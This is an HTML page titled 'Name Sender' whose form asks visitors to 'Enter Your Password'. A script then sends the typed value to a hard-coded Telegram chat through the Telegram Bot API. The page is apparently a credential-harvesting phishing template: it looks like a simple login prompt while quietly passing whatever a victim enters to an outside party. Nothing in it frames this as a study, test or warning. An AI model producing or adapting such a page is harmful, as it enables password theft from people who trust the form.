
<file: Index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Name Sender</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:#f3f3f3;
    display:flex;
    justify-content:center;
    align-items:center;
    height:100vh;
}

.container{
    width:320px;
    background:white;
    padding:25px;
    border-radius:12px;
    box-shadow:0 5px 20px rgba(0,0,0,.15);
    text-align:center;
}

h2{
    margin-bottom:20px;
}

input{
    width:100%;
    padding:12px;
    border:1px solid #ccc;
    border-radius:8px;
    font-size:16px;
    margin-bottom:15px;
}

button{
    width:100%;
    padding:12px;
    background:#0088cc;
    color:white;
    border:none;
    border-radius:8px;
    font-size:16px;
    cursor:pointer;
}

button:hover{
    background:#0077b6;
}

#status{
    margin-top:15px;
    color:green;
}
</style>

</head>
<body>

<div class="container">
    <h2>Enter Your Password</h2>

    <form id="nameForm">
        <input
            type="text"
            id="name"
            placeholder="Enter your password"
            required
        >

        <button type="submit">ENTER</button>
    </form>

    <p id="status"></p>
</div>

<script>
const BOT_TOKEN = "YOUR_NEW_BOT_TOKEN";
const CHAT_ID = "6557159068";

document.getElementById("nameForm").addEventListener("submit", async function(e){

    e.preventDefault();

    const name = document.getElementById("name").value.trim();

    if(name === ""){
        return;
    }

    document.getElementById("status").innerHTML = "Sending...";

    const message = `📩 New Name\n\n👤 ${name}`;

    try{

        const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`,{
            method:"POST",
            headers:{
                "Content-Type":"application/json"
            },
            body:JSON.stringify({
                chat_id:CHAT_ID,
                text:message
            })
        });

        const data = await response.json();

        if(data.ok){
            document.getElementById("status").innerHTML = "✅ Sent Successfully";
            document.getElementById("name").value = "";
        }else{
            document.getElementById("status").innerHTML = "❌ Failed";
            console.log(data);
        }

    }catch(error){
        document.getElementById("status").innerHTML = "❌ Network Error";
        console.log(error);
    }

});
</script>

</body>
</html>
</file>
